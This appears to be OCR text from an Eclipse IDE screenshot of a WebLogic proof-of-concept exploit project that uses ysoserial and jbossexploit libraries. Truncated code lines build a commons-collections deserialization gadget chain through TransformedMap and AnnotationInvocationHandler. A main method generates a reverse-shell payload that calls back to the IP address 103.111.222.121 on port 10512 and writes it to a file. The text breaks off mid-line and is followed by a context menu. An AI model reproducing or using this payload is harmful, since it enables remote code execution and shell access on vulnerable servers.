 Package Explorer
WeblogicPaylodMake.java
WeblogicPOC.java
CF_HB
src
(default package)
Weblogic
Weblogic
JRE System Libra
Referenced Libr
commons-co
jbossexploit
ysoserial
58 innermap.put("value", "value");
59 Map outmap = TransformedMap.decorate(innermap, null, transformerCha
60
Class
("sun.reflect.annotation.AnnotationInvocationHandler");
ctor = cls.getDeclaredConstructor(Class.class, Map.clas
ssible(true);
nce = ctor.newInstance(Retention.class, outmap);
nce;
void main(String[] args) throws Exception {
oad(Reverse_Payload("103.111.222.121",10512),
s.bin");
void GeneratePayload(Object instance, String file)
eption {
File(file);
Stream out = new ObjectOutputStream(new FileOutputStrea
New
Open F3
Open With
Open Type Hierarchy F4
Show In Alt+Shift+W
Copy Ctrl+C
Copy Qualified Name
Paste Ctrl+V
Delete Delete
Remove from Context Ctrl+Alt+Shift+Down
Build Path
Source Alt+Shift+S
Refactor Alt+Shift+T
Import...
Export...
References
Declarations
Refresh F5
Assign Working Sets...
Run As
Debug As
Profile As
Validate
Team
1 Run on Server Alt+Shift+X, R
2 Java Application Alt+Shift+X, J
Run Configurations...